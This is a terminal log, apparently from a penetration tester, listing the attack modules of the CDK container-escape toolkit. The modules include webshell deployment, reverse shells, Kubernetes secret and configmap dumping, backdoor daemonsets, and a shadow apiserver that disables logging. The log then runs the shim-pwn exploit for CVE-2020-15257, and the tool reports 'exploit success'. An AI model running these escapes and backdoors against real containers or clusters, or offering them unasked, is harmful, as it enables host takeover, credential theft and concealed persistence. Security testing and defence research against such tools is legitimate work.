 root@racknerd-690b16:/tmp# ./cdk/cdk_linux_amd64 run --list
webshell-deploy Write webshell to target path. Usage: cdk run webshell-deploy (php|jsp) <filepath>.
docker-sock-check check if docker unix socket available. usage: ./cdk docker-sock-check <sock_path>
mount-cgroup escape privileged container via cgroup. usage: ./cdk run mount-cgroup "shell-cmd-payloads"
rewrite-cgroup-devices escape sys_admin capabilities container via rewrite cgroup devices.allow. usage: ./cdk run rewrite-cgroup-devices.
service-probe scan subnet to find Docker/K8s inner services, usage: cdk run service-probe 192.168.1.0-255
test-poc this is the test script
k8s-secret-dump try to dump K8s secret in multiple ways, usage: cdk run k8s-secret-dump (auto|<service-account-token-path>)
k8s-shadow-apiserver duplicate kube-apiserver pod, disable logs and grant all privilege to anonymous user. usage: cdk run k8s-shadow-apiserver (default|anonymous|<service-account-token-path>)
runc-pwn container escape via CVE-2019-5736. usage: ./cdk runc-pwn <shell-cmd>
docker-sock-deploy deploy image to target host and mount host dir `/` to container `/host` usage: ./cdk docker-sock-deploy <sock_path> <image> example: ./cdk docker-sock-deploy /var/run/docker.soc
alpine:latest
ak-leakage search AK/Secrets from input dir, usage: cdk run ak-leakage <dir>
istio-check Check was the shell in a istio(service mesh) network, please note that this feature will request http://httpbin.org/get. Usage: cdk run istio-check.
k8s-backdoor-daemonset deploy image to every node using daemonset, usage: cdk run k8s-backdoor-daemonset (default|anonymous|<service-account-token-path>) <image>
k8s-configmap-dump try to dump K8s configmap in multiple ways, usage: cdk run k8s-configmap-dump (auto|<service-account-token-path>)
lxcfs-rw escape container when root has LXCFS read & write privilege, usage: `./cdk run lxcfs-rw`
reverse-shell reverse shell to remote addr, usage: cdk run reverse-shell <ip:port>
mount-disk escape privileged container via disk mount, usage: `./cdk run mount-disk`
check-ptrace check if pid injection works with cap=SYS_PTRACE. usage: ./cdk run check-ptrace
shim-pwn pwn CVE-2020-15257,start a privileged reverse shell to remote host or execute cmd. usage: "./cdk shim-pwn reverse <RHOST> <RPORT>" or "./cmd shim-pwn <SHELL_CMD>"
k8s-mitm-clusterip Exploit CVE-2020-8554: Man in the middle using ExternalIPs, usage: cdk run k8s-mitm-clusterip (default|anonymous|<service-account-token-path>) <image> <ip> <port>
k8s-cronjob create cronjob with user specified image and cmd. Usage: cdk run k8s-cronjob (default|anonymous|<token-path>) (min|hour|day|<cron-expr>) <image> <args>
mount-procfs escape container via mounted procfs. usage: cdk run mount-procfs <dir> "<shell-payload>"
root@racknerd-690b16:/tmp# ./cdk/cdk_linux_amd64 run shim-pwn touch /tmp/shim-pwn-test
2021/02/23 02:51:54 tring to run shell cmd: touch /tmp/shim-pwn-test
2021/02/23 02:51:54 try socket: @/containerd-shim/moby/da547e731aa66cfe810d1f7fcfc8bd36cf920e38650060ff042c37ac0acc22e3/shim.sock
2021/02/23 02:51:54 exploit success.
root@racknerd-690b16:/tmp#